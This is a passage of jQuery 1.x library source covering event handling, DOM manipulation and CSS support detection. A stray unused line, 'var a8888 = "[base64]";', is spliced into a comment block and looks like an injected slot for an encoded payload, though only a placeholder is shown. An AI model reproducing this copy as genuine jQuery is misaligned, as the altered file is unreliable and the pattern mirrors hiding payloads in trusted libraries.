			return fixHook.filter ? fixHook.filter( event, originalEvent ) : event;
		},

		// Includes some event props shared by KeyEvent and MouseEvent
		props: ( "altKey bubbles cancelable ctrlKey currentTarget detail eventPhase " +
		"metaKey relatedTarget shiftKey target timeStamp view which" ).split( " " ),

		fixHooks: {},

		keyHooks: {
			props: "char charCode key keyCode".split( " " ),
			filter: function( event, original ) {

				// Add which for key events
				if ( event.which == null ) {
					event.which = original.charCode != null ? original.charCode : original.keyCode;
				}

				return event;
			}
		},

		mouseHooks: {
			props: ( "button buttons clientX clientY fromElement offsetX offsetY " +
			"pageX pageY screenX screenY toElement" ).split( " " ),
			filter: function( event, original ) {
				var body, eventDoc, doc,
					button = original.button,
					fromElement = original.fromElement;

				// Calculate pageX/Y if missing and clientX/Y available
				if ( event.pageX == null && original.clientX != null ) {
					eventDoc = event.target.ownerDocument || document;
					doc = eventDoc.documentElement;
					body = eventDoc.body;

					event.pageX = original.clientX +
						( doc && doc.scrollLeft || body && body.scrollLeft || 0 ) -
						( doc && doc.clientLeft || body && body.clientLeft || 0 );
					event.pageY = original.clientY +
						( doc && doc.scrollTop  || body && body.scrollTop  || 0 ) -
						( doc && doc.clientTop  || body && body.clientTop  || 0 );
				}

				// Add relatedTarget, if necessary
				if ( !event.relatedTarget && fromElement ) {
					event.relatedTarget = fromElement === event.target ?
						original.toElement :
						fromElement;
				}

				// Add which for click: 1 === left; 2 === middle; 3 === right
				// Note: button is not normalized, so don't use it
				if ( !event.which && button !== undefined ) {
					event.which = ( button & 1 ? 1 : ( button & 2 ? 3 : ( button & 4 ? 2 : 0 ) ) );
				}

				return event;
			}
		},

		special: {
			load: {

				// Prevent triggered image.load events from bubbling to window.load
				noBubble: true
			},
			focus: {

				// Fire native event if possible so blur/focus sequence is correct
				trigger: function() {
					if ( this !== safeActiveElement() && this.focus ) {
						try {
							this.focus();
							return false;
						} catch ( e ) {

							// Support: IE<9
							// If we error on focus to hidden element (#1486, #12518),
							// let .trigger() run the handlers
						}
					}
				},
				delegateType: "focusin"
			},
			blur: {
				trigger: function() {
					if ( this === safeActiveElement() && this.blur ) {
						this.blur();
						return false;
					}
				},
				delegateType: "focusout"
			},
			click: {

				// For checkbox, fire native event so checked state will be right
				trigger: function() {
					if ( jQuery.nodeName( this, "input" ) && this.type === "checkbox" && this.click ) {
						this.click();
						return false;
					}
				},

				// For cross-browser consistency, don't fire native .click() on links
				_default: function( event ) {
					return jQuery.nodeName( event.target, "a" );
				}
			},

			beforeunload: {
				postDispatch: function( event ) {

					// Support: Firefox 20+
					// Firefox doesn't alert if the returnValue field is not set.
					if ( event.result !== undefined && event.originalEvent ) {
						event.originalEvent.returnValue = event.result;
					}
				}
			}
		},

		// Piggyback on a donor event to simulate a different one
		simulate: function( type, elem, event ) {
			var e = jQuery.extend(
				new jQuery.Event(),
				event,
				{
					type: type,
					isSimulated: true

					// Previously, `originalEvent: {}` was set here, so stopPropagation call
					// would not be triggered on donor event, since in our own
					// jQuery.event.stopPropagation function we had a check for existence of
					// originalEvent.stopPropagation method, so, consequently it would be a noop.
					//
					// Guard for simulated events was moved to jQuery.event.stopPropagation function
					// since `originalEvent` should point to the original event for the
					// constancy with other events and for more focused logic
				}
			);

			jQuery.event.trigger( e, null, elem );

			if ( e.isDefaultPrevented() ) {
				event.preventDefault();
			}
		}
	};

	jQuery.removeEvent = document.removeEventListener ?
		function( elem, type, handle ) {

			// This "if" is needed for plain objects
			if ( elem.removeEventListener ) {
				elem.removeEventListener( type, handle );
			}
		} :
		function( elem, type, handle ) {
			var name = "on" + type;

			if ( elem.detachEvent ) {

				// #8545, #7054, preventing memory leaks for custom events in IE6-8
				// detachEvent needed property on element, by name of that event,
				// to properly expose it to GC
				if ( typeof elem[ name ] === "undefined" ) {
					elem[ name ] = null;
				}

				elem.detachEvent( name, handle );
			}
		};

	jQuery.Event = function( src, props ) {

		// Allow instantiation without the 'new' keyword
		if ( !( this instanceof jQuery.Event ) ) {
			return new jQuery.Event( src, props );
		}

		// Event object
		if ( src && src.type ) {
			this.originalEvent = src;
			this.type = src.type;

			// Events bubbling up the document may have been marked as prevented
			// by a handler lower down the tree; reflect the correct value.
			this.isDefaultPrevented = src.defaultPrevented ||
			src.defaultPrevented === undefined &&

			// Support: IE < 9, Android < 4.0
			src.returnValue === false ?
				returnTrue :
				returnFalse;

			// Event type
		} else {
			this.type = src;
		}

		// Put explicitly provided properties onto the event object
		if ( props ) {
			jQuery.extend( this, props );
		}

		// Create a timestamp if incoming event doesn't have one
		this.timeStamp = src && src.timeStamp || jQuery.now();

		// Mark it as fixed
		this[ jQuery.expando ] = true;
	};

// jQuery.Event is based on DOM3 Events as specified by the ECMAScript Language Binding
// http://www.w3.org/TR/2003/WD-DOM-Level-3-Events-20030331/ecma-script-binding.html
	jQuery.Event.prototype = {
		constructor: jQuery.Event,
		isDefaultPrevented: returnFalse,
		isPropagationStopped: returnFalse,
		isImmediatePropagationStopped: returnFalse,

		preventDefault: function() {
			var e = this.originalEvent;

			this.isDefaultPrevented = returnTrue;
			if ( !e ) {
				return;
			}

			// If preventDefault exists, run it on the original event
			if ( e.preventDefault ) {
				e.preventDefault();

				// Support: IE
				// Otherwise set the returnValue property of the original event to false
			} else {
				e.returnValue = false;
			}
		},
		stopPropagation: function() {
			var e = this.originalEvent;

			this.isPropagationStopped = returnTrue;

			if ( !e || this.isSimulated ) {
				return;
			}

			// If stopPropagation exists, run it on the original event
			if ( e.stopPropagation ) {
				e.stopPropagation();
			}

			// Support: IE
			// Set the cancelBubble property of the original event to true
			e.cancelBubble = true;
		},
		stopImmediatePropagation: function() {
			var e = this.originalEvent;

			this.isImmediatePropagationStopped = returnTrue;

			if ( e && e.stopImmediatePropagation ) {
				e.stopImmediatePropagation();
			}

			this.stopPropagation();
		}
	};

// Create mouseenter/leave events using mouseover/out and event-time checks
// so that event delegation works in jQuery.
var a8888 = "[base64]";// Do the same for pointerenter/pointerleave and pointerover/pointerout
//
// Support: Safari 7 only
// Safari sends mouseenter too often; see:
// https://code.google.com/p/chromium/issues/detail?id=470258
// for the description of the bug (it existed in older Chrome versions as well).
	jQuery.each( {
		mouseenter: "mouseover",
		mouseleave: "mouseout",
		pointerenter: "pointerover",
		pointerleave: "pointerout"
	}, function( orig, fix ) {
		jQuery.event.special[ orig ] = {
			delegateType: fix,
			bindType: fix,

			handle: function( event ) {
				var ret,
					target = this,
					related = event.relatedTarget,
					handleObj = event.handleObj;

				// For mouseenter/leave call the handler if related is outside the target.
				// NB: No relatedTarget if the mouse left/entered the browser window
				if ( !related || ( related !== target && !jQuery.contains( target, related ) ) ) {
					event.type = handleObj.origType;
					ret = handleObj.handler.apply( this, arguments );
					event.type = fix;
				}
				return ret;
			}
		};
	} );

// IE submit delegation
	if ( !support.submit ) {

		jQuery.event.special.submit = {
			setup: function() {

				// Only need this for delegated form submit events
				if ( jQuery.nodeName( this, "form" ) ) {
					return false;
				}

				// Lazy-add a submit handler when a descendant form may potentially be submitted
				jQuery.event.add( this, "click._submit keypress._submit", function( e ) {

					// Node name check avoids a VML-related crash in IE (#9807)
					var elem = e.target,
						form = jQuery.nodeName( elem, "input" ) || jQuery.nodeName( elem, "button" ) ?

							// Support: IE <=8
							// We use jQuery.prop instead of elem.form
							// to allow fixing the IE8 delegated submit issue (gh-2332)
							// by 3rd party polyfills/workarounds.
							jQuery.prop( elem, "form" ) :
							undefined;

					if ( form && !jQuery._data( form, "submit" ) ) {
						jQuery.event.add( form, "submit._submit", function( event ) {
							event._submitBubble = true;
						} );
						jQuery._data( form, "submit", true );
					}
				} );

				// return undefined since we don't need an event listener
			},

			postDispatch: function( event ) {

				// If form was submitted by the user, bubble the event up the tree
				if ( event._submitBubble ) {
					delete event._submitBubble;
					if ( this.parentNode && !event.isTrigger ) {
						jQuery.event.simulate( "submit", this.parentNode, event );
					}
				}
			},

			teardown: function() {

				// Only need this for delegated form submit events
				if ( jQuery.nodeName( this, "form" ) ) {
					return false;
				}

				// Remove delegated handlers; cleanData eventually reaps submit handlers attached above
				jQuery.event.remove( this, "._submit" );
			}
		};
	}

// IE change delegation and checkbox/radio fix
	if ( !support.change ) {

		jQuery.event.special.change = {

			setup: function() {

				if ( rformElems.test( this.nodeName ) ) {

					// IE doesn't fire change on a check/radio until blur; trigger it on click
					// after a propertychange. Eat the blur-change in special.change.handle.
					// This still fires onchange a second time for check/radio after blur.
					if ( this.type === "checkbox" || this.type === "radio" ) {
						jQuery.event.add( this, "propertychange._change", function( event ) {
							if ( event.originalEvent.propertyName === "checked" ) {
								this._justChanged = true;
							}
						} );
						jQuery.event.add( this, "click._change", function( event ) {
							if ( this._justChanged && !event.isTrigger ) {
								this._justChanged = false;
							}

							// Allow triggered, simulated change events (#11500)
							jQuery.event.simulate( "change", this, event );
						} );
					}
					return false;
				}

				// Delegated event; lazy-add a change handler on descendant inputs
				jQuery.event.add( this, "beforeactivate._change", function( e ) {
					var elem = e.target;

					if ( rformElems.test( elem.nodeName ) && !jQuery._data( elem, "change" ) ) {
						jQuery.event.add( elem, "change._change", function( event ) {
							if ( this.parentNode && !event.isSimulated && !event.isTrigger ) {
								jQuery.event.simulate( "change", this.parentNode, event );
							}
						} );
						jQuery._data( elem, "change", true );
					}
				} );
			},

			handle: function( event ) {
				var elem = event.target;

				// Swallow native change events from checkbox/radio, we already triggered them above
				if ( this !== elem || event.isSimulated || event.isTrigger ||
					( elem.type !== "radio" && elem.type !== "checkbox" ) ) {

					return event.handleObj.handler.apply( this, arguments );
				}
			},

			teardown: function() {
				jQuery.event.remove( this, "._change" );

				return !rformElems.test( this.nodeName );
			}
		};
	}

// Support: Firefox
// Firefox doesn't have focus(in | out) events
// Related ticket - https://bugzilla.mozilla.org/show_bug.cgi?id=687787
//
// Support: Chrome, Safari
// focus(in | out) events fire after focus & blur events,
// which is spec violation - http://www.w3.org/TR/DOM-Level-3-Events/#events-focusevent-event-order
// Related ticket - https://code.google.com/p/chromium/issues/detail?id=449857
	if ( !support.focusin ) {
		jQuery.each( { focus: "focusin", blur: "focusout" }, function( orig, fix ) {

			// Attach a single capturing handler on the document while someone wants focusin/focusout
			var handler = function( event ) {
				jQuery.event.simulate( fix, event.target, jQuery.event.fix( event ) );
			};

			jQuery.event.special[ fix ] = {
				setup: function() {
					var doc = this.ownerDocument || this,
						attaches = jQuery._data( doc, fix );

					if ( !attaches ) {
						doc.addEventListener( orig, handler, true );
					}
					jQuery._data( doc, fix, ( attaches || 0 ) + 1 );
				},
				teardown: function() {
					var doc = this.ownerDocument || this,
						attaches = jQuery._data( doc, fix ) - 1;

					if ( !attaches ) {
						doc.removeEventListener( orig, handler, true );
						jQuery._removeData( doc, fix );
					} else {
						jQuery._data( doc, fix, attaches );
					}
				}
			};
		} );
	}

	jQuery.fn.extend( {

		on: function( types, selector, data, fn ) {
			return on( this, types, selector, data, fn );
		},
		one: function( types, selector, data, fn ) {
			return on( this, types, selector, data, fn, 1 );
		},
		off: function( types, selector, fn ) {
			var handleObj, type;
			if ( types && types.preventDefault && types.handleObj ) {

				// ( event )  dispatched jQuery.Event
				handleObj = types.handleObj;
				jQuery( types.delegateTarget ).off(
					handleObj.namespace ?
					handleObj.origType + "." + handleObj.namespace :
						handleObj.origType,
					handleObj.selector,
					handleObj.handler
				);
				return this;
			}
			if ( typeof types === "object" ) {

				// ( types-object [, selector] )
				for ( type in types ) {
					this.off( type, selector, types[ type ] );
				}
				return this;
			}
			if ( selector === false || typeof selector === "function" ) {

				// ( types [, fn] )
				fn = selector;
				selector = undefined;
			}
			if ( fn === false ) {
				fn = returnFalse;
			}
			return this.each( function() {
				jQuery.event.remove( this, types, fn, selector );
			} );
		},

		trigger: function( type, data ) {
			return this.each( function() {
				jQuery.event.trigger( type, data, this );
			} );
		},
		triggerHandler: function( type, data ) {
			var elem = this[ 0 ];
			if ( elem ) {
				return jQuery.event.trigger( type, data, elem, true );
			}
		}
	} );


	var rinlinejQuery = / jQuery\d+="(?:null|\d+)"/g,
		rnoshimcache = new RegExp( "<(?:" + nodeNames + ")[\\s/>]", "i" ),
		rxhtmlTag = /<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:-]+)[^>]*)\/>/gi,

		// Support: IE 10-11, Edge 10240+
		// In IE/Edge using regex groups here causes severe slowdowns.
		// See https://connect.microsoft.com/IE/feedback/details/1736512/
		rnoInnerhtml = /<script|<style|<link/i,

		// checked="checked" or checked
		rchecked = /checked\s*(?:[^=]|=\s*.checked.)/i,
		rscriptTypeMasked = /^true\/(.*)/,
		rcleanScript = /^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g,
		safeFragment = createSafeFragment( document ),
		fragmentDiv = safeFragment.appendChild( document.createElement( "div" ) );

// Support: IE<8
// Manipulating tables requires a tbody
	function manipulationTarget( elem, content ) {
		return jQuery.nodeName( elem, "table" ) &&
		jQuery.nodeName( content.nodeType !== 11 ? content : content.firstChild, "tr" ) ?

		elem.getElementsByTagName( "tbody" )[ 0 ] ||
		elem.appendChild( elem.ownerDocument.createElement( "tbody" ) ) :
			elem;
	}

// Replace/restore the type attribute of script elements for safe DOM manipulation
	function disableScript( elem ) {
		elem.type = ( jQuery.find.attr( elem, "type" ) !== null ) + "/" + elem.type;
		return elem;
	}
	function restoreScript( elem ) {
		var match = rscriptTypeMasked.exec( elem.type );
		if ( match ) {
			elem.type = match[ 1 ];
		} else {
			elem.removeAttribute( "type" );
		}
		return elem;
	}

	function cloneCopyEvent( src, dest ) {
		if ( dest.nodeType !== 1 || !jQuery.hasData( src ) ) {
			return;
		}

		var type, i, l,
			oldData = jQuery._data( src ),
			curData = jQuery._data( dest, oldData ),
			events = oldData.events;

		if ( events ) {
			delete curData.handle;
			curData.events = {};

			for ( type in events ) {
				for ( i = 0, l = events[ type ].length; i < l; i++ ) {
					jQuery.event.add( dest, type, events[ type ][ i ] );
				}
			}
		}

		// make the cloned public data object a copy from the original
		if ( curData.data ) {
			curData.data = jQuery.extend( {}, curData.data );
		}
	}

	function fixCloneNodeIssues( src, dest ) {
		var nodeName, e, data;

		// We do not need to do anything for non-Elements
		if ( dest.nodeType !== 1 ) {
			return;
		}

		nodeName = dest.nodeName.toLowerCase();

		// IE6-8 copies events bound via attachEvent when using cloneNode.
		if ( !support.noCloneEvent && dest[ jQuery.expando ] ) {
			data = jQuery._data( dest );

			for ( e in data.events ) {
				jQuery.removeEvent( dest, e, data.handle );
			}

			// Event data gets referenced instead of copied if the expando gets copied too
			dest.removeAttribute( jQuery.expando );
		}

		// IE blanks contents when cloning scripts, and tries to evaluate newly-set text
		if ( nodeName === "script" && dest.text !== src.text ) {
			disableScript( dest ).text = src.text;
			restoreScript( dest );

			// IE6-10 improperly clones children of object elements using classid.
			// IE10 throws NoModificationAllowedError if parent is null, #12132.
		} else if ( nodeName === "object" ) {
			if ( dest.parentNode ) {
				dest.outerHTML = src.outerHTML;
			}

			// This path appears unavoidable for IE9. When cloning an object
			// element in IE9, the outerHTML strategy above is not sufficient.
			// If the src has innerHTML and the destination does not,
			// copy the src.innerHTML into the dest.innerHTML. #10324
			if ( support.html5Clone && ( src.innerHTML && !jQuery.trim( dest.innerHTML ) ) ) {
				dest.innerHTML = src.innerHTML;
			}

		} else if ( nodeName === "input" && rcheckableType.test( src.type ) ) {

			// IE6-8 fails to persist the checked state of a cloned checkbox
			// or radio button. Worse, IE6-7 fail to give the cloned element
			// a checked appearance if the defaultChecked value isn't also set

			dest.defaultChecked = dest.checked = src.checked;

			// IE6-7 get confused and end up setting the value of a cloned
			// checkbox/radio button to an empty string instead of "on"
			if ( dest.value !== src.value ) {
				dest.value = src.value;
			}

			// IE6-8 fails to return the selected option to the default selected
			// state when cloning options
		} else if ( nodeName === "option" ) {
			dest.defaultSelected = dest.selected = src.defaultSelected;

			// IE6-8 fails to set the defaultValue to the correct value when
			// cloning other types of input fields
		} else if ( nodeName === "input" || nodeName === "textarea" ) {
			dest.defaultValue = src.defaultValue;
		}
	}

	function domManip( collection, args, callback, ignored ) {

		// Flatten any nested arrays
		args = concat.apply( [], args );

		var first, node, hasScripts,
			scripts, doc, fragment,
			i = 0,
			l = collection.length,
			iNoClone = l - 1,
			value = args[ 0 ],
			isFunction = jQuery.isFunction( value );

		// We can't cloneNode fragments that contain checked, in WebKit
		if ( isFunction ||
			( l > 1 && typeof value === "string" &&
			!support.checkClone && rchecked.test( value ) ) ) {
			return collection.each( function( index ) {
				var self = collection.eq( index );
				if ( isFunction ) {
					args[ 0 ] = value.call( this, index, self.html() );
				}
				domManip( self, args, callback, ignored );
			} );
		}

		if ( l ) {
			fragment = buildFragment( args, collection[ 0 ].ownerDocument, false, collection, ignored );
			first = fragment.firstChild;

			if ( fragment.childNodes.length === 1 ) {
				fragment = first;
			}

			// Require either new content or an interest in ignored elements to invoke the callback
			if ( first || ignored ) {
				scripts = jQuery.map( getAll( fragment, "script" ), disableScript );
				hasScripts = scripts.length;

				// Use the original fragment for the last item
				// instead of the first because it can end up
				// being emptied incorrectly in certain situations (#8070).
				for ( ; i < l; i++ ) {
					node = fragment;

					if ( i !== iNoClone ) {
						node = jQuery.clone( node, true, true );

						// Keep references to cloned scripts for later restoration
						if ( hasScripts ) {

							// Support: Android<4.1, PhantomJS<2
							// push.apply(_, arraylike) throws on ancient WebKit
							jQuery.merge( scripts, getAll( node, "script" ) );
						}
					}

					callback.call( collection[ i ], node, i );
				}

				if ( hasScripts ) {
					doc = scripts[ scripts.length - 1 ].ownerDocument;

					// Reenable scripts
					jQuery.map( scripts, restoreScript );

					// Evaluate executable scripts on first document insertion
					for ( i = 0; i < hasScripts; i++ ) {
						node = scripts[ i ];
						if ( rscriptType.test( node.type || "" ) &&
							!jQuery._data( node, "globalEval" ) &&
							jQuery.contains( doc, node ) ) {

							if ( node.src ) {

								// Optional AJAX dependency, but won't run scripts if not present
								if ( jQuery._evalUrl ) {
									jQuery._evalUrl( node.src );
								}
							} else {
								jQuery.globalEval(
									( node.text || node.textContent || node.innerHTML || "" )
										.replace( rcleanScript, "" )
								);
							}
						}
					}
				}

				// Fix #11809: Avoid leaking memory
				fragment = first = null;
			}
		}

		return collection;
	}

	function remove( elem, selector, keepData ) {
		var node,
			elems = selector ? jQuery.filter( selector, elem ) : elem,
			i = 0;

		for ( ; ( node = elems[ i ] ) != null; i++ ) {

			if ( !keepData && node.nodeType === 1 ) {
				jQuery.cleanData( getAll( node ) );
			}

			if ( node.parentNode ) {
				if ( keepData && jQuery.contains( node.ownerDocument, node ) ) {
					setGlobalEval( getAll( node, "script" ) );
				}
				node.parentNode.removeChild( node );
			}
		}

		return elem;
	}

	jQuery.extend( {
		htmlPrefilter: function( html ) {
			return html.replace( rxhtmlTag, "<$1></$2>" );
		},

		clone: function( elem, dataAndEvents, deepDataAndEvents ) {
			var destElements, node, clone, i, srcElements,
				inPage = jQuery.contains( elem.ownerDocument, elem );

			if ( support.html5Clone || jQuery.isXMLDoc( elem ) ||
				!rnoshimcache.test( "<" + elem.nodeName + ">" ) ) {

				clone = elem.cloneNode( true );

				// IE<=8 does not properly clone detached, unknown element nodes
			} else {
				fragmentDiv.innerHTML = elem.outerHTML;
				fragmentDiv.removeChild( clone = fragmentDiv.firstChild );
			}

			if ( ( !support.noCloneEvent || !support.noCloneChecked ) &&
				( elem.nodeType === 1 || elem.nodeType === 11 ) && !jQuery.isXMLDoc( elem ) ) {

				// We eschew Sizzle here for performance reasons: http://jsperf.com/getall-vs-sizzle/2
				destElements = getAll( clone );
				srcElements = getAll( elem );

				// Fix all IE cloning issues
				for ( i = 0; ( node = srcElements[ i ] ) != null; ++i ) {

					// Ensure that the destination node is not null; Fixes #9587
					if ( destElements[ i ] ) {
						fixCloneNodeIssues( node, destElements[ i ] );
					}
				}
			}

			// Copy the events from the original to the clone
			if ( dataAndEvents ) {
				if ( deepDataAndEvents ) {
					srcElements = srcElements || getAll( elem );
					destElements = destElements || getAll( clone );

					for ( i = 0; ( node = srcElements[ i ] ) != null; i++ ) {
						cloneCopyEvent( node, destElements[ i ] );
					}
				} else {
					cloneCopyEvent( elem, clone );
				}
			}

			// Preserve script evaluation history
			destElements = getAll( clone, "script" );
			if ( destElements.length > 0 ) {
				setGlobalEval( destElements, !inPage && getAll( elem, "script" ) );
			}

			destElements = srcElements = node = null;

			// Return the cloned set
			return clone;
		},

		cleanData: function( elems, /* internal */ forceAcceptData ) {
			var elem, type, id, data,
				i = 0,
				internalKey = jQuery.expando,
				cache = jQuery.cache,
				attributes = support.attributes,
				special = jQuery.event.special;

			for ( ; ( elem = elems[ i ] ) != null; i++ ) {
				if ( forceAcceptData || acceptData( elem ) ) {

					id = elem[ internalKey ];
					data = id && cache[ id ];

					if ( data ) {
						if ( data.events ) {
							for ( type in data.events ) {
								if ( special[ type ] ) {
									jQuery.event.remove( elem, type );

									// This is a shortcut to avoid jQuery.event.remove's overhead
								} else {
									jQuery.removeEvent( elem, type, data.handle );
								}
							}
						}

						// Remove cache only if it was not already removed by jQuery.event.remove
						if ( cache[ id ] ) {

							delete cache[ id ];

							// Support: IE<9
							// IE does not allow us to delete expando properties from nodes
							// IE creates expando attributes along with the property
							// IE does not have a removeAttribute function on Document nodes
							if ( !attributes && typeof elem.removeAttribute !== "undefined" ) {
								elem.removeAttribute( internalKey );

								// Webkit & Blink performance suffers when deleting properties
								// from DOM nodes, so set to undefined instead
								// https://code.google.com/p/chromium/issues/detail?id=378607
							} else {
								elem[ internalKey ] = undefined;
							}

							deletedIds.push( id );
						}
					}
				}
			}
		}
	} );

	jQuery.fn.extend( {

		// Keep domManip exposed until 3.0 (gh-2225)
		domManip: domManip,

		detach: function( selector ) {
			return remove( this, selector, true );
		},

		remove: function( selector ) {
			return remove( this, selector );
		},

		text: function( value ) {
			return access( this, function( value ) {
				return value === undefined ?
					jQuery.text( this ) :
					this.empty().append(
						( this[ 0 ] && this[ 0 ].ownerDocument || document ).createTextNode( value )
					);
			}, null, value, arguments.length );
		},

		append: function() {
			return domManip( this, arguments, function( elem ) {
				if ( this.nodeType === 1 || this.nodeType === 11 || this.nodeType === 9 ) {
					var target = manipulationTarget( this, elem );
					target.appendChild( elem );
				}
			} );
		},

		prepend: function() {
			return domManip( this, arguments, function( elem ) {
				if ( this.nodeType === 1 || this.nodeType === 11 || this.nodeType === 9 ) {
					var target = manipulationTarget( this, elem );
					target.insertBefore( elem, target.firstChild );
				}
			} );
		},

		before: function() {
			return domManip( this, arguments, function( elem ) {
				if ( this.parentNode ) {
					this.parentNode.insertBefore( elem, this );
				}
			} );
		},

		after: function() {
			return domManip( this, arguments, function( elem ) {
				if ( this.parentNode ) {
					this.parentNode.insertBefore( elem, this.nextSibling );
				}
			} );
		},

		empty: function() {
			var elem,
				i = 0;

			for ( ; ( elem = this[ i ] ) != null; i++ ) {

				// Remove element nodes and prevent memory leaks
				if ( elem.nodeType === 1 ) {
					jQuery.cleanData( getAll( elem, false ) );
				}

				// Remove any remaining nodes
				while ( elem.firstChild ) {
					elem.removeChild( elem.firstChild );
				}

				// If this is a select, ensure that it displays empty (#12336)
				// Support: IE<9
				if ( elem.options && jQuery.nodeName( elem, "select" ) ) {
					elem.options.length = 0;
				}
			}

			return this;
		},

		clone: function( dataAndEvents, deepDataAndEvents ) {
			dataAndEvents = dataAndEvents == null ? false : dataAndEvents;
			deepDataAndEvents = deepDataAndEvents == null ? dataAndEvents : deepDataAndEvents;

			return this.map( function() {
				return jQuery.clone( this, dataAndEvents, deepDataAndEvents );
			} );
		},

		html: function( value ) {
			return access( this, function( value ) {
				var elem = this[ 0 ] || {},
					i = 0,
					l = this.length;

				if ( value === undefined ) {
					return elem.nodeType === 1 ?
						elem.innerHTML.replace( rinlinejQuery, "" ) :
						undefined;
				}

				// See if we can take a shortcut and just use innerHTML
				if ( typeof value === "string" && !rnoInnerhtml.test( value ) &&
					( support.htmlSerialize || !rnoshimcache.test( value )  ) &&
					( support.leadingWhitespace || !rleadingWhitespace.test( value ) ) &&
					!wrapMap[ ( rtagName.exec( value ) || [ "", "" ] )[ 1 ].toLowerCase() ] ) {

					value = jQuery.htmlPrefilter( value );

					try {
						for ( ; i < l; i++ ) {

							// Remove element nodes and prevent memory leaks
							elem = this[ i ] || {};
							if ( elem.nodeType === 1 ) {
								jQuery.cleanData( getAll( elem, false ) );
								elem.innerHTML = value;
							}
						}

						elem = 0;

						// If using innerHTML throws an exception, use the fallback method
					} catch ( e ) {}
				}

				if ( elem ) {
					this.empty().append( value );
				}
			}, null, value, arguments.length );
		},

		replaceWith: function() {
			var ignored = [];

			// Make the changes, replacing each non-ignored context element with the new content
			return domManip( this, arguments, function( elem ) {
				var parent = this.parentNode;

				if ( jQuery.inArray( this, ignored ) < 0 ) {
					jQuery.cleanData( getAll( this ) );
					if ( parent ) {
						parent.replaceChild( elem, this );
					}
				}

				// Force callback invocation
			}, ignored );
		}
	} );

	jQuery.each( {
		appendTo: "append",
		prependTo: "prepend",
		insertBefore: "before",
		insertAfter: "after",
		replaceAll: "replaceWith"
	}, function( name, original ) {
		jQuery.fn[ name ] = function( selector ) {
			var elems,
				i = 0,
				ret = [],
				insert = jQuery( selector ),
				last = insert.length - 1;

			for ( ; i <= last; i++ ) {
				elems = i === last ? this : this.clone( true );
				jQuery( insert[ i ] )[ original ]( elems );

				// Modern browsers can apply jQuery collections as arrays, but oldIE needs a .get()
				push.apply( ret, elems.get() );
			}

			return this.pushStack( ret );
		};
	} );


	var iframe,
		elemdisplay = {

			// Support: Firefox
			// We have to pre-define these values for FF (#10227)
			HTML: "block",
			BODY: "block"
		};

	/**
	 * Retrieve the actual display of a element
	 * @param {String} name nodeName of the element
	 * @param {Object} doc Document object
	 */

// Called only from within defaultDisplay
	function actualDisplay( name, doc ) {
		var elem = jQuery( doc.createElement( name ) ).appendTo( doc.body ),

			display = jQuery.css( elem[ 0 ], "display" );

		// We don't have any data stored on the element,
		// so use "detach" method as fast way to get rid of the element
		elem.detach();

		return display;
	}

	/**
	 * Try to determine the default display value of an element
	 * @param {String} nodeName
	 */
	function defaultDisplay( nodeName ) {
		var doc = document,
			display = elemdisplay[ nodeName ];

		if ( !display ) {
			display = actualDisplay( nodeName, doc );

			// If the simple way fails, read from inside an iframe
			if ( display === "none" || !display ) {

				// Use the already-created iframe if possible
				iframe = ( iframe || jQuery( "<iframe frameborder='0' width='0' height='0'/>" ) )
					.appendTo( doc.documentElement );

				// Always write a new HTML skeleton so Webkit and Firefox don't choke on reuse
				doc = ( iframe[ 0 ].contentWindow || iframe[ 0 ].contentDocument ).document;

				// Support: IE
				doc.write();
				doc.close();

				display = actualDisplay( nodeName, doc );
				iframe.detach();
			}

			// Store the correct default display
			elemdisplay[ nodeName ] = display;
		}

		return display;
	}
	var rmargin = ( /^margin/ );

	var rnumnonpx = new RegExp( "^(" + pnum + ")(?!px)[a-z%]+$", "i" );

	var swap = function( elem, options, callback, args ) {
		var ret, name,
			old = {};

		// Remember the old values, and insert the new ones
		for ( name in options ) {
			old[ name ] = elem.style[ name ];
			elem.style[ name ] = options[ name ];
		}

		ret = callback.apply( elem, args || [] );

		// Revert the old values
		for ( name in options ) {
			elem.style[ name ] = old[ name ];
		}

		return ret;
	};


	var documentElement = document.documentElement;



	( function() {
		var pixelPositionVal, pixelMarginRightVal, boxSizingReliableVal,
			reliableHiddenOffsetsVal, reliableMarginRightVal, reliableMarginLeftVal,
			container = document.createElement( "div" ),
			div = document.createElement( "div" );

		// Finish early in limited (non-browser) environments
		if ( !div.style ) {
			return;
		}

		div.style.cssText = "float:left;opacity:.5";

		// Support: IE<9
		// Make sure that element opacity exists (as opposed to filter)
		support.opacity = div.style.opacity === "0.5";

		// Verify style float existence
		// (IE uses styleFloat instead of cssFloat)
		support.cssFloat = !!div.style.cssFloat;

		div.style.backgroundClip = "content-box";
		div.cloneNode( true ).style.backgroundClip = "";
		support.clearCloneStyle = div.style.backgroundClip === "content-box";

		container = document.createElement( "div" );
		container.style.cssText = "border:0;width:8px;height:0;top:0;left:-9999px;" +
			"padding:0;margin-top:1px;position:absolute";
		div.innerHTML = "";
		container.appendChild( div );

		// Support: Firefox<29, Android 2.3
		// Vendor-prefix box-sizing
		support.boxSizing = div.style.boxSizing === "" || div.style.MozBoxSizing === "" ||
			div.style.WebkitBoxSizing === "";

		jQuery.extend( support, {
			reliableHiddenOffsets: function() {
				if ( pixelPositionVal == null ) {
					computeStyleTests();
				}
				return reliableHiddenOffsetsVal;
			},

			boxSizingReliable: function() {

				// We're checking for pixelPositionVal here instead of boxSizingReliableVal
				// since that compresses better and they're computed together anyway.
				if ( pixelPositionVal == null ) {
					computeStyleTests();
				}
				return boxSizingReliableVal;
			},

			pixelMarginRight: function() {

				// Support: Android 4.0-4.3
				if ( pixelPositionVal == null ) {
					computeStyleTests();
				}
				return pixelMarginRightVal;
			},

			pixelPosition: function() {
				if ( pixelPositionVal == null ) {
					computeStyleTests();
				}
				return pixelPositionVal;
			},

			reliableMarginRight: function() {

				// Support: Android 2.3
				if ( pixelPositionVal == null ) {
					computeStyleTests();
				}
				return reliableMarginRightVal;
			},

			reliableMarginLeft: function() {

				// Support: IE <=8 only, Android 4.0 - 4.3 only, Firefox <=3 - 37
				if ( pixelPositionVal == null ) {
					computeStyleTests();
				}
				return reliableMarginLeftVal;
			}
		} );

		function computeStyleTests() {
			var contents, divStyle,
				documentElement = document.documentElement;

			// Setup
			documentElement.appendChild( container );

			div.style.cssText =

				// Support: Android 2.3
				// Vendor-prefix box-sizing
				"-webkit-box-sizing:border-box;box-sizing:border-box;" +
				"position:relative;display:block;" +
				"margin:auto;border:1px;padding:1px;" +
				"top:1%;width:50%";

			// Support: IE<9
			// Assume reasonable values in the absence of getComputedStyle
